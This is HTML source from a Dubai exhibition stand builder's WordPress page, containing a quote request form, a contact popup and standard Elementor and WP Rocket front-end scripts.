				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[when]" id="form-field-when" class="elementor-field-textual elementor-size-md" required="required">
									<option value="Less than a month">Less than a month</option>
									<option value="1–3 months">1–3 months</option>
									<option value="More than 3 months">More than 3 months</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_8985c75 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Stand Size" data-previousButton="Back" data-nextButton="ok" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_f5cb6f2 elementor-col-100">
					Stand Size:				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-stand_size elementor-col-70 elementor-field-required elementor-mark-required">
												<label for="form-field-stand_size" class="elementor-field-label">
								Stand Size							</label>
														<input size="1" type="text" name="form_fields[stand_size]" id="form-field-stand_size" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-meter_feet elementor-col-30 elementor-field-required elementor-mark-required">
												<label for="form-field-meter_feet" class="elementor-field-label">
								m/f							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[meter_feet]" id="form-field-meter_feet" class="elementor-field-textual elementor-size-md" required="required">
									<option value="m2">m2</option>
									<option value="ft2">ft2</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-upload elementor-col-100">
												<label for="form-field-upload" class="elementor-field-label">
								Upload your Stand Design							</label>
								<input type="file" name="form_fields[upload][]" id="form-field-upload" class="elementor-field elementor-size-md  elementor-upload-field" multiple="multiple">

						</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_6216f64 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Personal" data-previousButton="Back" data-nextButton="ok" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_b4299de elementor-col-100">
					Personal Information:				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-full_name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-full_name" class="elementor-field-label">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[full_name]" id="form-field-full_name" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-your_number elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-your_number" class="elementor-field-label">
								Your Number							</label>
						<span class="ccfef-editor-intl-input" data-id="form-field-your_number" data-field-id="6a338e0" data-default-country="ae" data-include-countries="" data-exclude-countries="" data-dial-code-visibility="show" data-strict-mode="no" style="display: none;"></span>		<input size="1" type="tel" name="form_fields[your_number]" id="form-field-your_number" class="elementor-field elementor-size-md  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-your_email elementor-col-100">
												<label for="form-field-your_email" class="elementor-field-label">
								Your Email							</label>
														<input size="1" type="email" name="form_fields[your_email]" id="form-field-your_email" class="elementor-field elementor-size-md  elementor-field-textual">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-comments elementor-col-100">
												<label for="form-field-comments" class="elementor-field-label">
								Additional Comments							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[comments]" id="form-field-comments" rows="3"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-privacy_policy elementor-col-100 elementor-field-required elementor-mark-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[privacy_policy]" id="form-field-privacy_policy" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required">
				<label for="form-field-privacy_policy">I have read and accept the <a <a href="https://standsbay.com/privacy-policy/" style="color:#ffffff;">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-far-thumbs-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M466.27 286.69C475.04 271.84 480 256 480 236.85c0-44.015-37.218-85.58-85.82-85.58H357.7c4.92-12.81 8.85-28.13 8.85-46.54C366.55 31.936 328.86 0 271.28 0c-61.607 0-58.093 94.933-71.76 108.6-22.747 22.747-49.615 66.447-68.76 83.4H32c-17.673 0-32 14.327-32 32v240c0 17.673 14.327 32 32 32h64c14.893 0 27.408-10.174 30.978-23.95 44.509 1.001 75.06 39.94 177.802 39.94 7.22 0 15.22.01 22.22.01 77.117 0 111.986-39.423 112.94-95.33 13.319-18.425 20.299-43.122 17.34-66.99 9.854-18.452 13.664-40.343 8.99-62.99zm-61.75 53.83c12.56 21.13 1.26 49.41-13.94 57.57 7.7 48.78-17.608 65.9-53.12 65.9h-37.82c-71.639 0-118.029-37.82-171.64-37.82V240h10.92c28.36 0 67.98-70.89 94.54-97.46 28.36-28.36 18.91-75.63 37.82-94.54 47.27 0 47.27 32.98 47.27 56.73 0 39.17-28.36 56.72-28.36 94.54h103.99c21.11 0 37.73 18.91 37.82 37.82.09 18.9-12.82 37.81-22.27 37.81 13.489 14.555 16.371 45.236-5.21 65.62zM88 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg>																	</span>
																						<span class="elementor-button-text">Get Cost</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4576" class="elementor elementor-4576 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-12f7dff elementor-hidden-mobile elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="12f7dff" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72e5145 elementor-widget elementor-widget-heading" data-id="72e5145" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">For Any Inquiries Please Email</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a4df7f elementor-widget elementor-widget-text-editor" data-id="6a4df7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For any inquiries regarding exhibition stand construction and design, please feel free to reach out to us via email at&nbsp;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7db7614 elementor-align-center elementor-widget elementor-widget-button" data-id="7db7614" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;ha_floating_fx_scale_toggle&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;ha_floating_fx_scale_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;ha_floating_fx_scale_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;from&quot;:1,&quot;to&quot;:1.2}},&quot;ha_floating_fx_scale_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1000,&quot;sizes&quot;:[]},&quot;ha_floating_fx_scale_delay&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:sales@standsbay.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">sales@standsbay.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			});</script>
		
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			







<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=1768558277" id="starter-templates-zip-preview-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/standsbay.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/standsbay.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/standsbay.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64f1aa459d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":5364,"title":"Patient%20Safety%202026%20Dubai%20UAE%20-%20Exhibition%20Stand%20Builders%2C%20Designers%2C%20Fabricators%20%7C%20Stands%20Bay","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","nonce":"73cc37cf81","pdf_js_lib":"https:\/\/standsbay.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/standsbay.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/vendor/anime/lib/anime.min.js?ver=3.20.7" id="anime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-floating-effects.min.js?ver=3.20.7" id="happy-floating-effects-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768558277" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://standsbay.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768558278" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js" data-rocket-defer defer></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://standsbay.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","nonce":"2719cabd12","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/standsbay.com\/top-exhibitions-in-dubai-and-abu-dhabi-uae\/patient-safety-dubai-uae\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.min.js?ver=3.20.7" id="jquery-slick-js" data-rocket-defer defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","nonce":"aa96fb88e6","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js" data-rocket-defer defer></script>
